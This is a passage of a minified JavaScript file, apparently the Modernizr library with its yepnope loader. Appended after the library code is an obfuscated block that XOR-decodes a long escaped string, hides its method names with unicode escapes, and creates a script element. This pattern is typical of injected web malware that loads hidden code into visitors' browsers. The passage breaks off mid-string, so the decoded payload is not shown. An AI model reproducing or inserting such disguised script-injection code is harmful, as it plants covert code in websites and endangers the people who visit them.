l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( \u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  \u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u